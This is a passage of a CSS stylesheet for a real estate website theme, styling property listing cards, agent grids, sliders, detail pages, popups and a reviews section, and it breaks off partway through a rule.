.simple-sidebar .input-with-icon .form-control, .simple-sidebar .input-with-shadow .form-control, .simple-sidebar .input-with-shadow .select2-container, .simple-sidebar .input-with-icon .select2-container {
    box-shadow: none;
    border: 1px solid #e7ebf1;
}
.search-sidebar_header {
    display: none;
    position: relative;
    width: 100%;
    height: 3rem;
    padding: 0rem 0rem 0.5rem;
    background-color: #fff;
    border-bottom: 1px solid #dfe4ec;
    margin-bottom: 1rem;
}
.search-sidebar_header .ssh_heading {
    margin: 0;
    flex: 1;
	font-size:16px;
}
.simple-sidebar button.w3-bar-item.w3-button.w3-large {
    background: #ffffff;
    border: none !important;
	cursor:pointer;
	outline:none !important;
    color: #465169;
}
@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0
    }
    to {
        left: 0;
        opacity: 1
    }
}
/*------------- Advance Search ------------*/
.advance-search .form-group {
	margin-bottom:0rem;
}
.advance-search .search-big-form .form-group i {
    color: #fd5332;
}
.advance-project .form-group {
    margin-bottom:0rem;
}
.advance-project .search-big-form .form-group i {
    color: #fd5332;
}
.adv-search-filter {
    float: right;
	margin-bottom:1rem;
    display: inline-block;
}
.adv-filter-box {
    display: inline-block;
    margin-left: 15px;
}
.btn-flit {
    width: 42px;
    border-radius: 2px;
    border: 1px solid #d1dade;
    color:#646e7b;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn-flit.active {
    color: #fd5332;
}
.btn.btn-order-by-filt {
    background: transparent;
	border: 1px solid #d1dade;
    color:#646e7b;
	padding:9px 15px;
	display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}
.btn.btn-order-by-filt i{
	margin-left:5px;
}
.back-brow {
    display: inline-block;
    margin-bottom: 1rem;
}
.back-btn {
    font-weight: 600;
    opacity: 0.9;
}
.back-btn i {
    margin-right:5px;
}
.back-btn:hover, .back-btn:focus{
	opacity:1;
}


/*====================================
	Property Style
======================================*/
.slick-slider .property-listing, .slick-slider .agents-grid{
    margin-bottom: 10px !important;
}
.property-listing {
    position: relative;
    width: 100%;
    border-radius: 6px;
	overflow: hidden;
    border: 1px solid #e5e9ec;
}
.property-listing.property-1 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
}
.property-listing.property-1 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-1 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    /*background:linear-gradient(to bottom, transparent 25%, #1e2a4c);*/
    display: block;
    bottom: 0;
}
.property-listing.property-1 .listing-img-wrapper img{
	max-height:max-content;
	width: 100%;
    border-radius: 0%;
}
.property-listing.property-1 .listing-detail-wrapper {
    padding: 1.5rem 1rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-short-detail{
	flex:1;
}
.avater-30 {
    max-width: 30px;
}
.property-listing.property-1 .listing-name {
    font-size: 17px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location{
    font-size:15px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location i{
	margin-right:5px;
}
.property-listing.property-1 .like-btn {
    width: 40px;
    height: 40px;
    border: 1px solid #e5e9ec;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 44px;
	color:#0ac1a7;
	transition:ease 0.4s;
}
.property-listing.property-1 .listing-like-top{
	position:absolute;
	top:20px;
	left:20px;
}
.property-listing.property-1 .listing-like-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-1 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-1 .listing-features-info ul li{
	display:inline-block;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-1 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-1 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-1 .listing-footer-wrapper{
	padding:0.9rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-footer-wrapper .listing-price{
	flex:1;
	color:#0ac1a7;
}	
.property-listing.property-1 .listing-price .list-pr{
	color:#2a4fba;
	font-size:18px;
	margin:0;
}
.property-listing.property-1 .listing-detail-btn .more-btn {
    padding: 6px 12px;
    color: #ffffff;
    border: 1px solid #fd5332;
    background: #fd5332;
    border-radius: 2px;
}
.property-listing.property-1 .listing-rating {
    position: absolute;
    left: 20px;
    bottom: 20px;
}
.property-listing.property-1 .listing-rating i {
    color: #ffffff;
    margin-right: 3px;
}
.property-listing.property-1 .listing-rating i.filled {
    color:#ff9800;
}
.property-listing.property-1 .property-type {
    position: absolute;
    right: 20px;
    top: 20px;
    background: #ffffff;
    color: #21293a;
    padding: 4px 15px;
    border-radius: 50px;
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
}
.property-listing.property-1 .listing-img-wrapper>a:hover:before, .property-listing.property-1 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-1 .property-listing:hover .like-btn, .property-listing.property-1 .property-listing:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}

/*------------ Property Style: Classic Style Real Estate -----------*/
.property_item {
    background: #fff;
    position: relative;
	border-radius:6px;
    overflow: hidden;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.image{
    position: relative;
}
.image a{
    display: block;
}
.sb-date {
    position: absolute;
    top: 30px;
    left: 30px;
    display: inline-block;
    background:rgba(23, 42, 76, 0.4);
    color: #ffffff;
    padding: 8px 15px;
    border-radius: 50px;
    font-size: 14px;
}
.sb-date i {
    margin-right:7px;
}
span.tag_t {
    position: absolute;
    right: 20px;
    bottom: 20px;
    display: inline-block;
    padding: 7px 15px;
    background: #22326b;
    border-radius: 4px;
    color: #ffffff;
}
.proerty_content {
	position:relative;
    padding: 2em 2em 1.5em;
}
.proerty_text {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
}
.proerty_text .captlize {
    font-size: 16px;
    font-weight: 600;
    flex: 1;
	line-height: 1;
	margin-bottom:5px;
}
.property_meta {
    display: block;
    margin: 2em 0 1rem;
}
.classical-list .proerty_price {
    margin: 0;
	font-weight:600;
	color:#049869;
}
.property_add{
	color:#72809D;
}
.classical-list .btn{
	font-size: 14px;
	padding:12px 18px;
}
.btn.btn-theme {
    background:#fd5332;
	border:1px solid #fd5332;
    border-radius: 4px;
	margin-right:4px;
	margin-bottom:5px;
}
.btn.btn-theme:hover, .btn.btn-theme:focus {
    background:#fd5332;
	border:1px solid #fd5332;
    color:#ffffff;
}
.btn.btn-theme-light {
    color:#fd5332;
    background:rgba(253, 83, 50,0.12);
    border-radius: 4px;
	margin-bottom:5px;
}

/*-------- Property Style: Property Style 2 ---------*/
.property-listing {
    position: relative;
    width: 100%;
    border-radius:0.5rem;
	overflow: hidden;
	background: #ffffff;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.property-listing.property-2 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
	min-height: 240px;
    max-height: 240px;
}
.list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: max-content;
    max-height: max-content;
}
.property-listing.property-2 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    background:linear-gradient(to bottom, transparent 25%, #1e2a4c);
    display: block;
    bottom: 0;
}
.property-listing.property-2 .listing-img-wrapper img{
	max-height: 240px;
    min-height: 240px;
	width: 100%;
}
.property-listing.property-2 .listing-detail-wrapper {
    padding:1rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-short-detail{
	flex:1;
}
.property-listing.property-2 .listing-name {
    font-size:16px;
	position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-subtitle {
    font-size:14px;
    font-weight: 100;
    position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-location{
    font-size:14.5px;
    margin-bottom: 2px;
}
.property-listing.property-2 .list-status {
    position: relative;
    margin-left: 10px;
    top: -3px;
    z-index: 2;
    width: 20px;
    height: 20px;
    background: #bb0302;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    line-height: 22px;
    color: #ffffff;
    box-shadow: none;
    display: inline-block;
}
.property-listing.property-2 .listing-location i{
	margin-right:5px;
}
.property-listing.property-2 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-2 .listing-features-info ul li{
	display:inline-block;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-2 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-2 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-2 .listing-footer-wrapper{
	padding:0.5rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-footer-wrapper .listing-like{
	flex:1;
	color:#0ac1a7;
}
.property-listing.property-2 .like-btn {
    background: #f3f4f7;
    border: 1px solid #edeff3;
    width: 36px;
    height: 36px;
    line-height: 38px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-price, .property-listing.property-2 .listing-contact-info{
    position: absolute;
    left: 20px;
    bottom: 20px;
	z-index: 1;
}	
.property-listing.property-2 .listing-price .list-pr,
.property-listing.property-2 .listing-price > *,
.property-listing.property-2 .listing-contact-info > *{
	color:#ffffff;
	margin:0;
}
.property-listing.property-2 .listing-detail-btn .more-btn{
	padding:6px 15px;
	color:#ffffff;
	border:1px solid #ff9800;
	background:#ff9800;
	border-radius:2px;
}
.rate-btn {
    font-weight: 800;
    color: #FF9800;
    font-size: 18px;
}
.property-listing.property-2 .list-rating i {
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    background: #ff9800;
    border: 1px solid #ff9800;
    margin-right: 3px;
}
.property-listing.property-2 .list-save i {
    color: #ffffff;
    width: 38px;
    height: 38px;
    line-height: 36px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: #fe3e67;
    border:1px solid #fe3e67;
    margin-right: 3px;
}
.property-listing.property-2 .list-save-top{
	position:absolute;
	top:20px;
	right:20px;
}
.property-listing.property-2 .list-save-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-2 .property-type {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: rgb(16 32 122 / 44%);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 12px;
	z-index: 1;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.property-listing.property-2 .listing-category {
    position: absolute;
    right: 20px;
    bottom: 25px;
    background: rgba(255,255,255,0.1);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 14px;
    text-transform:capitalize;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.list-featured {
    position: absolute;
    left: 15px;
    top: 15px;
    background: #ffffff;
    padding: 7px 20px;
    border-radius: 50px;
	color: #4c5871;
}
.list-featured i {
    margin-right: 5px;
    color: #ff9802;
}
.property-listing.property-2 .listing-post-status i {
    margin-right: 7px;
    position: relative;
    top: 1px;
}
.property-listing.property-2 .listing-img-wrapper>a:hover:before, .property-listing.property-2 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2:hover .like-btn, .property-listing.property-2:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}
.price-features-wrapper {
    padding: 0.1rem 1.5rem 0.6rem;
    display: flex;
    flex-wrap: wrap;
}
.price-features-wrapper .listing-price-fx{
	flex:1;
    text-align: center;
}
.inc-fleat {
    margin-left:15px;
	color:#72809D;
}
.list-fx-features {
    margin-top: 5px;
    display: flex;
    width: 100%;
    position: relative;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.listing-card-info-icon {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
    margin-bottom: 1.5rem;
}
.listing-card-info-button {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
}
.inc-fleat.inc-bed:before {
	background:url(../img/bed.svg);
	content:"";
    position: absolute;
	background-size: contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-bath:before {
	background:url(../img/bath.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-type:before {
	background:url(../img/type.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-area:before {
	background:url(../img/area.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.listing-card-info-icon img {
    margin-right:5px;
	max-width:18px;
}
.listing-card-info-price {
    font-weight: 600;
	position:relative;
    font-size:22px;
    color:#fd5332;
	line-height:1.4;
	padding-left: 0.35em;
    font-family: 'Poppins', sans-serif;
}
.price-prefix:before {
    //content: '$';
    position: absolute;
    left: 0;
    top:0em;
    font-size: 0.6em;
    color: inherit;
}
.listing-price-fx .price-suffix {
    font-size: 14px;
    color: #72809D;
    font-weight: 400;
}
.modern-pro-wrap {
    position: absolute;
    top:30px;
    left:30px;
}
.property-listing.property-2.modern .property-type {
    position:relative;
	background:#323d50;
    right:0;
    bottom:0;
}
.property-listing.property-2.modern .modern-pro-wrap span {
    position: relative;
    padding: 8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
	box-shadow:none;
	text-transform:capitalize;
}
.listing-price-with-compare {
    position: absolute;
    left:0;
    bottom: 20px;
    z-index: 1;
    display: flex;
    align-items: center;
    width: 100%;
    padding: 0 25px;
    flex-wrap: wrap;
}
.listing-price-with-compare h4 {
    margin: 0;
    flex: 1;
    color: #ffffff;
    font-weight: 500;
}
.listing-price-with-compare .lpc-right a {
    width: 40px;
    height: 36px;
    margin-left: 10px;
    display: inline-block;
    background: rgba(0, 0, 0,0.3);
    line-height: 36px;
    text-align: center;
    color: #ffffff;
    border-radius: 0.2rem;
}
.property-listing.property-2.modern .list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: auto;
    max-height: 100%;
    border-radius: 0.5rem;
}
.property-listing.property-2.modern .listing-img-wrapper img {
    object-fit: cover;
    height: 100%;
    width: 100%;
	min-height: auto;
    max-height: 100%;
	margin-bottom:-2px;
}
.property-listing.property-2.modern .listing-img-wrapper {
    padding: 10px;
    padding-bottom: 0
}
.property-listing.property-2.modern .property-locations{
	font-size:14px;
}
.property-listing.property-2.modern .property-locations i {
    margin-right:4px;
}
.property-listing.property-2.modern .price-features-wrapper {
    padding:1rem 1.5rem 0rem;
    display: flex;
    flex-wrap: wrap;
}
.property-listing.property-2.modern .listing-card-info-icon {
    width: 33.333333%;
    flex: 0 0 33.333333%;
}
.property-listing.property-2.modern .home-type.theme-cl {
    font-size: 13px;
	margin-bottom:5px;
}
.property-listing.property-2.modern .listing-name {
    margin-bottom: 5px;
}
.modern-property-footer{
    padding:0.5rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
	border-top: 1px solid #f0f1f5;
}
.property-author {
    flex: 1;
}
.property-author .path-img {
    max-width:35px;
    width:35x;
    display: inline-block;
    float: left;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 10px;
}
.property-author .path-img img {
    border-radius: 50%;
    max-width:35px;
}
.property-author h5 {
    margin: 0;
    margin-top:7px;
    font-size: 14px;
    font-weight: 500;
}
.property-author h5 a {
    color: #808fa0;
}
.modern-property-footer .property-pulish-date {
    font-size: 13px;
	color: #808fa0;
}
/*------------ Agent Grid ---------*/

.agents-grid{
	position: relative;
	background:#ffffff;
    border-radius: 6px;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.agents-grid-wrap{
	padding:1.5rem;
}
.fr-grid-thumb{
    width:90px;
    height:90px;
	border-radius:50%;
    display: table;
	position:relative;
	margin:0.7em auto;
	box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
	-webkit-box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
}
.fr-grid-thumb img {
    width:90px;
    height:90px;
    border-radius:50%;
}
.fr-grid-deatil {
    text-align: center;
}
.fr-can-name{
	margin-bottom:2px;
}
.fr-position{
	font-size:15px;
}
.fr-can-rating{
    text-align: center;
}
.fr-can-rating i {
    font-size: 14px;
    color: #c4c8d0;
}
.fr-can-rating i.filled {
    color: #ff9800;
}
.fr-grid-info {
    margin-bottom:1.5rem;
}

.fr-grid-info ul{
	margin:0;
	padding:0;
}

.fr-grid-info ul li{
	list-style:none;
	padding:1rem 1.5rem;
}
.fr-grid-info ul li:nth-child(even) {
    background: #f5f6f9;
}
.fr-grid-info ul li span{
	float:right;
}
.fr-grid-footer{
	padding:0rem 1.5rem 1rem;
}
.jb-bookmark {
    position: absolute;
    left: 20px;
    top: 20px;
    font-size: 22px;
    color: #aab5cc;
}
.overall-rate {
    position: absolute;
    right: -10px;
    bottom: 8px;
    background: #FF9800;
    border-radius: 50%;
    text-align: center;
    line-height: 23px;
    width: 25px;
    height: 25px;
    font-size: 11px;
    font-weight: 800;
    color: #ffffff;
    border: 2px solid #ffffff;
}
.agent-call{
    position: absolute;
    right: 20px;
    top: 25px;
}
.agent-call a, .agent-call a:hover, .agent-call a:focus{
	color:#19b12a;
	font-size:22px;
}
span.agent-type {
    display: block;
    font-size: 14px;
}
ul.fr-grid-social {
    padding: 0;
    margin: 0 0 1.5rem;
    text-align: center;
}
ul.fr-grid-social li{
    padding:0 10px;
	display:inline-block;
	list-style:none;
}
ul.fr-grid-social li a{
	font-size:14px;
}
/*---------- Slick Arrow ---------*/
.property-listing.property-2 .slick-slide a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 1;
	opacity:0.15;
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2.modern .slick-slide a:before{
	opacity:0.1;
}
.property-listing .slick-arrow.slick-next {
    transform-origin: 100% 0%;
}
.property-listing .slick-arrow {
    width:30px;
    height:30px;
    overflow: hidden;
    border-radius:50%;
    opacity:1;
    transition: 0.1s;
	z-index:1;
}
.slick-next:before {
    content:"\e628";
    font-family:'themify';
}
.slick-prev:before {
    content:"\e629";
    font-family:'themify';
}
.property-listing .slick-next {
    right:5px;
}
.property-listing .slick-prev {
    left:5px;
}
.property-listing .slick-arrow:before {
    position: absolute;
    top: 0;
    width: 30px;
    height: 30px;
    opacity: 0;
    line-height: 30px;
    background: rgba(255, 255, 255,0.2);
    font-size: 10px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}
.property-listing .slick-arrow.slick-next:before {
    text-align:center;
    left: 0;
}
.property-listing .slick-arrow.slick-prev:before {
    text-align:center;
    right: 0;
}
.property-listing:hover .slick-arrow:before {
    opacity: 1;
}
/* Search Type Buttons*/
.property-search-type {
    display: table;
    padding-bottom: 35px;
    position: relative;
    margin: 0 auto;
}

.property-search-type input[type="radio"] { display: none; }

.property-search-type label {
    background-color: #fff;
    color: #333;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    padding: 11px 25px;
    margin: 0 15px 0 0;
    float: left;
    transition: all 0.2s;
    border-radius: 4px;
}

.property-search-type label:hover,
.property-search-type label.active {
	background-color:#fd5332;
	color: #fff;
}

.property-search-type-arrow {
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-bottom: 15px solid #fff;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: translate3d(3px,0,0);
}
/*------------------------------------------------
	Detail Page Style 
------------------------------------------------*/
.block-wrap {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 10px;
	padding-top: 15px;
    border-radius: 4px;
    margin-bottom:30px;
	border:1px solid #ebeef5;
}
.block-wrap:last-child{
    margin-bottom:0px;
}

.top-header-btn{
    border-color: #bb0302;
    background: #fd5332;
    border: 1px solid #fd5332;
    border-radius: 4px;
    margin-right: 4px;
    margin-bottom: 5px;
    color: #ffffff;
    transition: all ease 0.4s;
    cursor: pointer;
}
.block-header {
    display: table;
    width: 100%;
    margin-bottom: 1rem;
    border-bottom: 1px solid #e7eff9;
}
.block-header .block-title {
    font-size: 16px;
}

.block-body {
    line-height: 1.7;
    display: inline-block;
    width: 100%;
}
.avl-features{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.dw-proprty-info{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.avl-features li {
    display: block;
    list-style: none;
    position: relative;
    margin: 10px 0 10px;
    padding-left: 30px;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width:33.333333%;
}
.avl-features li:before {
    content: "\e64c";
    font-family: 'themify';
    position: absolute;
    color: #bb0302;
    width: 20px;
    height: 20px;
    background: rgba(0, 186, 116,0.1);
    text-align: center;
    line-height: 20px;
    border-radius: 50%;
    left: 0;
    top: 5px;
    font-size: 10px;
}
.dw-proprty-info li {
    display: block;
    list-style: none;
    position: relative;
    margin:6px 0;
	color:#fd5332;
	-ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width:25%;
}
.dw-proprty-info li strong{
	display:block;
	color:#2a3c77;
}
.nav-tabs.customize-tab {
    border: none;
    margin-bottom: 10px;
}
.nav-tabs .nav-item {
    margin: 0;
}
.nav-tabs .nav-link {
    background: #f7f9fc;
    color: #000000;
    border-radius: .22rem;
    margin-right: 10px;
    padding: .7rem 2rem;
	border:none;
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #ffffff;
    background-color: #fd5332;
    border-color: #fd5332;
}
.accordion {
    border:1px solid #e2e6ea;
    border-radius: 4px;
}
.accordion .card {
    border: none;
}

.card-header {
    background: #f5f8fb;
    border-bottom:1px solid #e2e6ea;
}
.accordion .btn-link {
    color: #5c657f;
    text-decoration: none;
}
.accordion .btn-link>span {
    font-size: 12px;
    font-weight: 400;
    margin-left: 15px;
    background: #e8ecf1;
    padding: 6px 15px;
    border-radius: 2px;
}
.sidebar-property-slide .slick-prev, .sidebar-property-slide .slick-next {
    top:10px;
}
.sidebar-property-slide .slick-prev {
    left: auto;
    right: 60px;
    top:10px;
}
.sidebar-property-slide .slick-arrow:before {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 11px;
    opacity: 1;
	color: #333c56;
}
.sidebar-property-slide .single-items {
    padding: 0 0px;
}
.accordion .card-title {
    margin-bottom: 0;
}
.mfp-ready .mfp-figure {
    opacity: 1 !important;
}
/*----- Single Advance Slider -----*/
.single-advance-property .item-slick.slick-slide.slick-current.slick-active{
	outline: none!important;
}
.single-advance-property .slick-slide img {
    display: block;
    max-width: 100%;
}
.single-advance-property .slider-for img{
	width:100%;
	min-height: 100%;
}
.single-advance-property .slider-nav{
	margin: auto
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right: 15px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slider-nav{
	margin: auto;
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right:0px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slick-arrow{
	position: absolute;
	top: 50%;
	z-index: 50;
	margin-top: -12px;
}
.single-advance-property .slick-prev{
	left: 0;
}
.single-advance-property .slick-next{
	right: 0;
}
.single-advance-caption {
    padding: 2em;
}
.property-name-info {
    margin-bottom: 2rem;
}
.property-name-info .property-name {
    margin-bottom: 5px;
}
.property-price-info {
    margin-bottom: 2rem;
}
.property-price-info .property-price {
    margin-bottom:5px;
}	
.property-statement ul {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
}
.property-statement ul li {
    display: inline-block;
    width: 50%;
    float: left;
    vertical-align: top;
}
.property-statement ul li>i {
    float: left;
    font-size: 35px;
    margin-right: 10px;
    margin-top: 5px;
}
.ps-trep {
    margin-left: 50px;
    vertical-align: top;
}
.ps-trep span {
    margin-bottom: 3px;
    display: inline-block;
	color:#2a3c77;
}
.ps-trep .ps-type {
    color:#fd5332;
}
.single-advance-property .slick-next {
    right: 20px;
}
/*--- Magnific ----*/
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover{
	cursor: pointer;
}

.mfp-container:hover{
	cursor: default;
}

.image-source-link{
	color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container{
	opacity: 1;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg{
	opacity: 0;
}
.mfp-ready .mfp-figure{
	opacity: 0;
}
.mfp-zoom-in .mfp-figure, .mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 0;
	transition: all 0.3s ease-out;
	transform: scale(0.95);
}

.mfp-zoom-in.mfp-bg
.mfp-zoom-in .mfp-preloader{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-image-loaded .mfp-figure, .mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg
.mfp-zoom-in.mfp-ready .mfp-preloader{
	opacity: 0.8
}
.mfp-zoom-in.mfp-removing .mfp-figure, .mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler{
	transform: scale(0.95);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg
.mfp-zoom-in.mfp-removing .mfp-preloader{
	opacity: 0
}
.mfp-iframe-scaler{
	overflow: visible;
}
.mfp-zoom-out-cur{
	cursor: auto;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close{
	cursor: pointer;
}
.page-title {
    width: 100%;
    /*height: 200px;*/
    padding: 20px 0;
    text-align: left;
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    background: #f4f5f7;
}
.ipt-title {
    margin-bottom: 5px;
}
.ipn-subtitle {
    font-size: 20px;
    font-family: initial;
    font-style: italic;
}

.page-title.bb-title {
    background-size:cover !important;
	background-position:center !important;
}
.page-title.bb-title .ipt-title {
    color:#ffffff;
}
.page-title.bb-title .ipn-subtitle {
    color:#ffffff;
	opacity:0.8;
}
/*----------- Property Reviews ---------------------*/
.author-review ul {
    margin: 0;
    padding: 0;
}
li.article_comments_wrap {
    border-bottom: 1px dashed #e3e7ea;
	margin-bottom: 20px;
}
li.article_comments_wrap:last-child {
    border: none;
    margin: 0;
}
.author-review article {
    overflow: hidden;
    padding-bottom: 25px;
}
.author-review article .article_comments_thumb {
    float: left;
    width:80px;
}
.author-review article .article_comments_thumb img {
    max-width:80px;
    border-radius: 50%;
}

.author-review article .comment-details {
    overflow: hidden;
    padding-left:30px;
}
.author-review article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.author-review article .comment-details .comment-meta .comment-left-meta {
